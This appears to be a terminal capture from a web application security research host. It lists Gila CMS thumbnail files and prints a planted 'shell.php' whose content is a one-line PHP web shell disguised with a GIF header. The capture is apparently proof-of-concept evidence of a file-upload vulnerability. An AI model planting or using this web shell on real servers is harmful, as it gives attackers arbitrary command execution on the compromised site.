 root@webapp-research:/var/www/html/gila/tmp/media_thumb# ls -l
total 20
-rw-r--r-- 1 www-data www-data 3432 Oct 12 21:25 assetsgila-logo.png
-rw-r--r-- 1 www-data www-data 2052 Oct 12 21:40 assetsgila-logo.webp
-rw-r--r-- 1 www-data www-data  205 Oct 12 21:39 assetstest.gif
-rw-r--r-- 1 www-data www-data  102 Oct 12 21:57 assetstest.webp
-rw-r--r-- 1 www-data www-data   24 Oct 12 22:00 shell.php
root@webapp-research:/var/www/html/gila/tmp/media_thumb# cat shell.php
GIF89a; <?=`$_GET[1]`?>
root@webapp-research:/var/www/html/gila/tmp/media_thumb#